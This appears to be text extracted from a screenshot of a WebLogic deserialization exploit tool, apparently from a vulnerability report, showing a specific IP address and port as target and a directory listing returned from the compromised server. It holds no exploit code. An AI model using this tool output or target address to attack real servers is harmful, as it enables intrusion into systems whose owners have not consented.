 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.237.156.73 Port: 7909 DisConn
FilePath: Upload
CMD: F:\deploy\hjzxweb\zzbx Execute
Result: C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2015/11/01 16:50 <DIR> .
2015/11/01 16:50 <DIR> ..
2015/01/10 17:32 <DIR> autodeploy
2015/01/10 17:32 <DIR> bin
2015/08/07 17:26 <DIR> config
2015/01/10 17:32 <DIR> console-ext
2015/09/17 18:49 156 edit.lok
2015/01/10 17:32 472 fileRealm.properties
2015/11/01 16:50 45,358 hs_err_pid4628.log
2015/11/01 16:50 1,317,281,238 hs_err_pid4628.mdmp
2015/01/10 17:32 <DIR> init-info
2015/01/10 17:32 <DIR> lib
2015/09/17 18:49 <DIR> pending
2015/01/10 17:32 <DIR> security
2015/08/07 17:31 <DIR> servers
2015/01/10 17:32 318 startWebLogic.cmd
2015/01/10 17:32 270 startWebLogic.sh
2015/09/17 18:49 <DIR> tmp
6 个文件 1,317,327,812 字节
12 个目录 230,483,529,728 可用字节
Connected!
www.wooyun.org